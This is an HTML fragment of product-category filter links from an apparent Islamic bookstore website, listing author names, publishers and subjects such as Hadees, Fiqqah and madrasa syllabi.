	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
